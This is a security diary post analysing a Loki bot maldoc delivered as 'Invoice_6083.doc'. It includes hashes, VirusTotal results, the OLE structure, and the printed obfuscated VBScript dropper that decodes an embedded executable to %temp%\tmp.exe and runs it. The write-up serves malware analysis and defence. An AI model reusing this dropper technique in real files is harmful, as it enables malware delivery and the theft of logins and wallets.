Analysis of a Maldoc with Multiple Layers of Obfuscation
Thanks to our readers, we get often interesting samples to analyze. This time, Frederick sent us a malicious Microsoft Word document called "Invoice_6083.doc" (which was delivered in a zip archive). I had a quick look at it and it was interesting enough for a quick diary.
viper Invoice_6083.doc > info +----------+---------------------------------------------------------------------------------------+ | Key | Value | +----------+---------------------------------------------------------------------------------------+ | Name | Invoice_6083.doc | | Tags | isc | | Path | /home/nonroot/.viper/binaries/d/6/8/7/d687ee9fe3b034dcd1e53fb37e2b26bc60e74ff505808b5 | | | 77f2c633d5549e422 | | Size | 626688 | | Type | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code | | | page: 1252, Author: VICTOR PC, Template: Normal.dotm, Last Saved By: VICTOR PC, | | | Revision Number: 2, Name of Creating Application: Microsoft Office Word, Total | | | Editing Time: 05:00, Create Time/Date: Tue Apr 18 08:09:00 2017, Last Saved | | | Time/Date: Tue Apr 18 08:14:00 2017, Number of Pages: 1, Number of Words: 7, Number | | | of Characters: 43, Security: 0 | | Mime | application/msword | | MD5 | bc922d7335a58ae4269bfd652d62f03e | | SHA1 | 78fd6485af533d13e5b7fe08eebb0b5ce009d6b7 | | SHA256 | d687ee9fe3b034dcd1e53fb37e2b26bc60e74ff505808b577f2c633d5549e422 | | SHA512 | a02f0803bd87c66bef0aadd0778608fa8f143356ca6df8cfe4efb6afbaed8d75c7df197631a306dfb8e17 | | | b603b7ebe4cb752a6c44babd9d2227859424f5290e8 | | SSdeep | 1536:bk0TSDRRGDHdxZhGK/DRJQHiQfAyrt7cKUXGV8IW9Z8Kqj0fJY+384dZLJ4Iv:p2DG | | CRC32 | 0E8A06BD | | Parent | | | Children | | +----------+---------------------------------------------------------------------------------------+
The document contains only 1 page and 7 words. This is even more suspicious. It was already submitted to VT and got a decent score:
viper Invoice_6083.doc > virustotal -v [+] VirusTotal Report for bc922d7335a58ae4269bfd652d62f03e: [*] Detecting engines: +----------------------+------------------------------+ | Antivirus | Signature | +----------------------+------------------------------+ | Ad-Aware | Trojan.GenericKD.4881915 | | AegisLab | Troj.Ole2.Agent!c | | Arcabit | Trojan.Generic.D4A7DFB | | Avast | VBS:Agent-BRE [Trj] | | BitDefender | Trojan.GenericKD.4881915 | | Cyren | Trojan.OGWQ-7 | | ESET-NOD32 | VBS/Kryptik.FI | | Emsisoft | Trojan.GenericKD.4881915 (B) | | F-Secure | Trojan.GenericKD.4881915 | | Fortinet | VBS/Kryptik.GA!tr | | GData | Trojan.GenericKD.4881915 | | Kaspersky | HEUR:Trojan.OLE2.Agent.gen | | McAfee | W97M/Downloader | | McAfee-GW-Edition | W97M/Downloader | | MicroWorld-eScan | Trojan.GenericKD.4881915 | | NANO-Antivirus | Trojan.Script.NJRat.dzzenc | | Qihoo-360 | virus.vbs.qexvmc.1 | | Symantec | Trojan.Mdropper | | TrendMicro | TROJ_DROPPER.XXTWD | | TrendMicro-HouseCall | TROJ_DROPPER.XXTWD | | ZoneAlarm | HEUR:Trojan.OLE2.Agent.gen | +----------------------+------------------------------+ [*] 21 out of 56 antivirus detected bc922d7335a58ae4269bfd652d62f03e as malicious. [*] https://www.virustotal.com/file/d687ee9fe3b034dcd1e53fb37e2b26bc60e74ff505808b577f2c633d5549e422/analysis/1492633739/

A first behaviour is interesting: The document does not ask the user to enable macro if not enabled and the macro does not execute by itself (autorun). The potential victim is enticed to click on a button to perform a better rendering of the blurred document:
A "shell object" is attached to the button "Preview clearly":
The OLE object is listed in the following screenshot as "ObjectPool-_1554011838-Ole10Native”:
viper Invoice_6083.doc > office -s [*] OLE Structure: +----+---------------------------+-------+----------------------------+----------------------------+ | # | Object | Macro | Creation | Modified | +----+---------------------------+-------+----------------------------+----------------------------+ | 1 | Root | | | 2017-04-18 08:14:21.062000 | | 2 | CompObj | | | | | 3 | DocumentSummaryInformatio | | | | | | n | | | | | 4 | SummaryInformation | | | | | 5 | 1Table | | | | | 6 | Data | | | | | 7 | ObjectPool | | 2017-04-18 08:14:20.865000 | 2017-04-18 08:14:21.062000 | | 8 | ObjectPool/_1554011838 | | 2017-04-18 08:14:20.865000 | 2017-04-18 08:14:20.867000 | | 9 | ObjectPool/_1554011838/Co | | | | | | mpObj | | | | | 10 | ObjectPool/_1554011838/Ol | | | | | | e10Native | | | | | 11 | ObjectPool/_1554011838/Ob | | | | | | jInfo | | | | | 12 | WordDocument | | | | +----+---------------------------+-------+----------------------------+----------------------------+
This OLE object contains a VB script with the first level of obfuscation: (note: the code has been fixed for better visibility)
gdtyaqiopndghdliosndgaqponvc = gdtyaqiopndghdliosndgaqponvc & dghdggaqiojdndgmnxlosjodpkdd("646174613D223839354332343138333343333333343432333334343234343033333434323434343234313438426438633165383032633165333165306264383862333438424538303343304331454431")
gdtyaqiopndghdliosndgaqponvc = gdtyaqiopndghdliosndgaqponvc & dghdggaqiojdndgmnxlosjodpkdd("4630424538384234343234313438393643323434303842453843314530303543314544343143303336433234333830334335384235434834643561393030303033303030303030303430303030303066666666303030306238303030303030303030303030303034303030303030303030303030303030303030303030303030")
gdtyaqiopndghdliosndgaqponvc = gdtyaqiopndghdliosndgaqponvc & dghdggaqiojdndgmnxlosjodpkdd("3030303030303030303030303030303030303030303030303030303030303030303030303030303030303030303030463030303030303030453146424130453030423430394344323142383031344343443231353436383639373332303730373236663637373236313664323036333631366536653666373432303632363532")
gdtyaqiopndghdliosndgaqponvc = gdtyaqiopndghdliosndgaqponvc & dghdggaqiojdndgmnxlosjodpkdd("3037323735364532303639364532303434344635333230364436463634363532453044304430413234303030303030303030303030303063636364373866653838616331366164383861633136616438384143313641443831443439354144383941433136414434424133344241443841414331364144384441303139414438")
gdtyaqiopndghdliosndgaqponvc = gdtyaqiopndghdliosndgaqponvc & dghdggaqiojdndgmnxlosjodpkdd("3941433136414433443332463341443842414331364144383841433136414438636163313661643831643438336164383961633136616438386163313761646337616331366164383164343835616439396163313661643364333266376164663361633136616433643332633861643839414331364144353236393633363838")
gdtyaqiopndghdliosndgaqponvc = gdtyaqiopndghdliosndgaqponvc & dghdggaqiojdndgmnxlosjodpkdd("3841433136414430303030303030303030303030303030353034353030303034433031303430303835303836433537303030303030303030303030303030304530303030333031304230313043303030303338303130303030413230383030303030303030303064653339303130303030313030303030303035303031303030")
gdtyaqiopndghdliosndgaqponvc = gdtyaqiopndghdliosndgaqponvc & dghdggaqiojdndgmnxlosjodpkdd("3030303430303030303130303030303030303230303030303530303031303030303030303030303035303030313030303030303030303030303230304130303030303430303030303030303030303030323030303038303030303031303030303031303030303030303030313030303030313030303030303030303030303031”)
...(stuff delete)...
gdtyaqiopndghdliosndgaqponvc = gdtyaqiopndghdliosndgaqponvc & dghdggaqiojdndgmnxlosjodpkdd("696E2E686578223A7069632E6E6F6465547970656456616C7565203D207374723A74656D70203D207069632E6E6F6465547970656456616C75653A77697468204372656174654F626A656374282241444F44422E53747265616D22293A2E74797065203D20313A2E6F70656E3A2E77726974652074656D703A2E73617665546F")
gdtyaqiopndghdliosndgaqponvc = gdtyaqiopndghdliosndgaqponvc & dghdggaqiojdndgmnxlosjodpkdd("46696C6520664E616D652C20323A2E636C6F73653A656E6420776974683A656E64207375623A736574207773203D204372656174654F626A6563742822575363726970742E5368656C6C22293A666E203D2077732E457870616E64456E7669726F6E6D656E74537472696E677328222574656D70252229202620225C746D702E")
gdtyaqiopndghdliosndgaqponvc = gdtyaqiopndghdliosndgaqponvc & dghdggaqiojdndgmnxlosjodpkdd("657865223A7361766546696C6520666E2C646174613A77732E52756E20666E3A777363726970742E736C65657020313030")
ExecuteGlobal gdtyaqiopndghdliosndgaqponvc
Function dghdggaqiojdndgmnxlosjodpkdd(gdtyaqiopndghdliosndgaqponvc)
For y = 1 To Len(gdtyaqiopndghdliosndgaqponvc) Step 2
ml = ml & CHRW(Clng("&H" & Mid(gdtyaqiopndghdliosndgaqponvc, y, 2)))
Next
dghdggaqiojdndgmnxlosjodpkdd = ml
End Function
The function ‘dghdggaqiojdndgmnxlosjodpkdd’ parses the string by a pair of characters and convert the hex values. Everything is appended into a long string passed to ExecuteGlobal(). The result contains a new VB script with the second layer of obfuscation: (again, the code has been beautified)
data=“895C241833C333442334424403344244424148Bd8c1e802c1e31e0bd88b348BE803C0C1ED1F0BE88B442414896C24408BE8C1E005C1ED41C036C243803C58B5CH4d5a90000300000004000000ffff0000b800000000000000400000000000000000000000000000000000000000000000000000000000000000000000F00000000E1FBA0E00B409CD21B8014CCD21546869732070726f6772616d2063616e6e6f742062652072756E20696E20444F53206D6F64652E0D0D0A2400000000000000cccd78fe88ac16ad88ac16ad88AC16AD81D495AD89AC16AD4BA34BAD8AAC16AD8DA019AD89AC16AD3D32F3AD8BAC16AD88AC16AD8cac16ad81d483ad89ac16ad88ac17adc7ac16ad81d485ad99ac16ad3d32f7adf3ac16ad3d32c8ad89AC16AD5269636888AC16AD0000000000000000504500004C01040085086C570000000000000000E00003010B010C000038010000A2080000000000de39010000100000005001000000400000100000000200000500010000000000050001000000000000200A000004000000000000020000800000100000100000000010000010000000000000100000000000000000000000D08E0100640000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000005001005c0000000000000000000000000000000000000000000000000000002E74657874000000F5360100001000000038010000040000000000000000000000000000200000602e72646174610000604000000050010000420000003c0100000000000000000000000000400000402e64617461000000245e080000A0010000020000007E0100000000000000000000000000400000c02e780000000000000020000000000A000020000000800100000000000000000000000000000000c0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000008b44240483f8027d08b864000000c2040083F8047D08B802000000C2040083F8087D08B804000000c2040083f8107d08b806000000c2040083F8207D08B808000000C2040083F8407D08B80A000000C204003D800000007D08B80C000000C204003D000100007D08B80E000000C204003D000200007d08b810000000c204003d000
…0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000”
data=split(data,"H")(1)
sub saveFile(fName,str)
dim temp
set xmldoc = CreateObject("Microsoft.XMLDOM”)
xmldoc.loadXml "<?xml version=""1.0""?>”
set pic = xmldoc.createElement("pic”)
pic.dataType = “bin.hex"
pic.nodeTypedValue = str
temp = pic.nodeTypedValue
with CreateObject("ADODB.Stream”)
.type = 1
.open
.write temp
.saveToFile fName, 2
.close
end with
end sub
set ws = CreateObject("WScript.Shell”)
fn = ws.ExpandEnvironmentStrings("%temp%") & "\tmp.exe”
saveFile fn,data
ws.Run fn
wscript.sleep 100
The key is to split the string “data” with the character “H” and use the second element. After the “H”, you can see the following characters “0x4D 0x5A” which indicates the beginning of the malicious payload (“MZ”). The string is decoded and dumped into %temp%\tmp.exe.
viper Invoice_6083.exe > info +----------+---------------------------------------------------------------------------------------+ | Key | Value | +----------+---------------------------------------------------------------------------------------+ | Name | tmp.exe | | Tags | isc | | Path | /home/nonroot/.viper/binaries/d/c/c/4/dcc4dbf28fd741e5bcaf0877f112f8b1ecaa5d430990437 | | | 3ea32800cf7a94f70 | | Size | 106497 | | Type | PE32 executable (GUI) Intel 80386, for MS Windows | | Mime | application/x-dosexec | | MD5 | e846b3153f2de0a21eafbe9782c36c49 | | SHA1 | b7872ce0e4e80c608a85130cd316cfc2cab74886 | | SHA256 | dcc4dbf28fd741e5bcaf0877f112f8b1ecaa5d4309904373ea32800cf7a94f70 | | SHA512 | e7d268242a74b062667caaeb7064f3f91892c51d1386e7eb0aa62c1d9ad10bf2a2a6aa03208d3862603a2 | | | ecce54702886a1f8ef2ac34231591c3cfc9a4ab91f3 | | SSdeep | 1536:czvQSZpGS4/31A6mQgL2eYCGDwRcMkVQd8YhY0/EqfIzmdg:nSHIG6mQwGmfOQd8YhY0/EqUGg | | CRC32 | 8E935025 | | Parent | | | Children | | +----------+---------------------------------------------------------------------------------------+
The file was unknown on VT:
viper Invoice_6083.exe > virustotal -v [*] VirusTotal message: The requested resource is not among the finished, queued or pending scans
Here is quick analyse of the PE file:

It communicates with hxxp://account-verification.s3rv.me/vvv/Panel/five/fre.php (It’s a Loki bot. It is known to steal logins from many applications and Bitcoin wallets from the infected computer).
To resume, the malicious document:
- Does not automatically execute the malicious macro but ask the victim to execute it
- Contains multiple layers of obfuscation
- Drops a payload which is not downloaded from the wild Internet but stored (encoded) in the macro.
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key


Comments